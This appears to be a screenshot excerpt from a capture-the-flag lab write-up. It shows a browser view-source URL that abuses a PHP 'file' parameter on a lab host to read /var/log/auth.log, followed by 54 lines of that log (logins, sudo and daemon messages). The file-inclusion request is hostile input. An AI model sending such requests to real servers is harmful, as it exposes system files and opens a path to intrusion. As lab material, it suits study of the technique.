 view-source:http://10.0.2.14/ikilledsiriusblack.php?file=/var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Nov 27 20:29:16 bellatrix systemd-logind[730]: New seat seat0.
2 Nov 27 20:29:16 bellatrix systemd-logind[730]: Watching system buttons on /dev/input/event0 (Power Button)
3 Nov 27 20:29:16 bellatrix systemd-logind[730]: Watching system buttons on /dev/input/event1 (Sleep Button)
4 Nov 27 20:29:16 bellatrix systemd-logind[730]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard)
5 Nov 27 20:29:16 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
6 Nov 27 20:29:16 bellatrix systemd-logind[730]: New session c1 of user gdm.
7 Nov 27 20:29:16 bellatrix systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
8 Nov 27 20:29:21 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.40 [/usr/bin/gnome
9 Nov 27 20:29:22 bellatrix realmd[1118]: Loaded settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf
10 Nov 27 20:29:22 bellatrix realmd[1118]: holding daemon: startup
11 Nov 27 20:29:22 bellatrix realmd[1118]: starting service
12 Nov 27 20:29:22 bellatrix realmd[1118]: connected to bus
13 Nov 27 20:29:22 bellatrix realmd[1118]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’
14 Nov 27 20:29:22 bellatrix realmd[1118]: released daemon: startup
15 Nov 27 20:29:22 bellatrix realmd[1118]: claimed name on bus: org.freedesktop.realmd
16 Nov 27 20:29:29 bellatrix gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
17 Nov 27 20:29:35 bellatrix gdm-password]: pam_unix(gdm-password:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
18 Nov 27 20:29:35 bellatrix gdm-password]: gkr-pam: unable to locate daemon control file
19 Nov 27 20:29:35 bellatrix gdm-password]: gkr-pam: stashed password to try later in open session
20 Nov 27 20:29:35 bellatrix gdm-password]: pam_unix(gdm-password:session): session opened for user bellatrix by (uid=0)
21 Nov 27 20:29:35 bellatrix systemd-logind[730]: New session 2 of user bellatrix.
22 Nov 27 20:29:35 bellatrix systemd: pam_unix(systemd-user:session): session opened for user bellatrix by (uid=0)
23 Nov 27 20:29:35 bellatrix gdm-password]: gkr-pam: gnome-keyring-daemon started properly and unlocked keyring
24 Nov 27 20:29:38 bellatrix gnome-keyring-daemon[1234]: The PKCS#11 component was already initialized
25 Nov 27 20:29:38 bellatrix gnome-keyring-daemon[1234]: The Secret Service was already initialized
26 Nov 27 20:29:40 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:2 (system bus name :1.76 [/usr/bin/gnome-
27 Nov 27 20:29:41 bellatrix dbus-daemon[534]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
28 Nov 27 20:29:45 bellatrix realmd[1118]: client using service: :1.90
29 Nov 27 20:29:45 bellatrix realmd[1118]: holding daemon: :1.90
30 Nov 27 20:29:45 bellatrix realmd[1118]:  * No default domain received via DHCP or given by hostname
31 Nov 27 20:29:45 bellatrix realmd[1118]:  * No default domain received via DHCP or given by hostname
32 Nov 27 20:29:45 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session closed for user gdm
33 Nov 27 20:29:45 bellatrix systemd-logind[730]: Session c1 logged out. Waiting for processes to exit.
34 Nov 27 20:29:45 bellatrix systemd-logind[730]: Removed session c1.
35 Nov 27 20:29:45 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c1 (system bus name :1.40, object path
36 Nov 27 20:29:54 bellatrix realmd[1118]: client gone away: :1.90
37 Nov 27 20:29:54 bellatrix realmd[1118]: released daemon: :1.90
38 Nov 27 20:30:00 bellatrix CRON[1882]: pam_unix(cron:session): session opened for user root by (uid=0)
39 Nov 27 20:30:00 bellatrix CRON[1882]: pam_unix(cron:session): session closed for user root
40 Nov 27 20:30:45 bellatrix pkexec: pam_unix(polkit-1:session): session opened for user root by (uid=1000)
41 Nov 27 20:30:45 bellatrix pkexec[1965]: bellatrix: Executing command [USER=root] [TTY=unknown] [CWD=/home/bellatrix] [COMMAND=/usr/lib/update-
42 Nov 27 20:30:54 bellatrix realmd[1118]: quitting realmd service after timeout
43 Nov 27 20:30:54 bellatrix realmd[1118]: stopping service
44 Nov 27 20:31:43 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
45 Nov 27 20:31:55 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
46 Nov 27 20:31:55 bellatrix sudo: pam_unix(sudo:auth): authentication failure; logname= uid=1000 euid=0 tty=/dev/pts/0 ruser=bellatrix rhost=  u
47 Nov 27 20:31:56 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
48 Nov 27 20:32:02 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
49 Nov 27 20:32:04 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
50 Nov 27 20:32:15 bellatrix sudo: pam_unix(sudo:auth): Couldn't open /etc/securetty: No existe el archivo o el directorio
51 Nov 27 20:32:15 bellatrix sudo: bellatrix : TTY=pts/0 ; PWD=/home/bellatrix ; USER=root ; COMMAND=/bin/bash
52 Nov 27 20:32:15 bellatrix sudo: pam_unix(sudo:session): session opened for user root by (uid=0)
53 Nov 27 20:32:57 bellatrix sudo:     root : TTY=pts/0 ; PWD=/root ; USER=root ; COMMAND=/usr/bin/apt-get install apache2
54 Nov 27 20:32:57 bellatrix sudo: pam_unix(sudo:session): session opened for user root by (uid=0)